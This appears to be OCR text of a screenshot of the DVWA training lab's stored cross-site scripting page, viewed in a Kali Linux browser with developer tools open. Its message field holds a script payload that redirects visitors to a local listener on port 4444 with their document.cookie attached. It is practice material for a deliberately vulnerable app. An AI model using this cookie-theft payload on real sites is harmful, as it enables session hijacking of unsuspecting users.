 Problem loading page
Damn Vulnerable Web Ap
192.168.104.150/dvwa/vulnerabilities/xss_s/
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
ciao
Message *
<script> window.location="http://127.0.0.1:4444
/index.html?param1="+document.cookie;</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="50000"></textarea>
</td>
</tr>
<tr></tr>
/tbody>
able>
> div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles :ho
element {
}
input, textarea, select {
font: 100% arial,sans-ser
vertical-align: middle;
}
Inherited from div#main_body
div#main_body {
font-size: 13px;
}
Inherited from div#container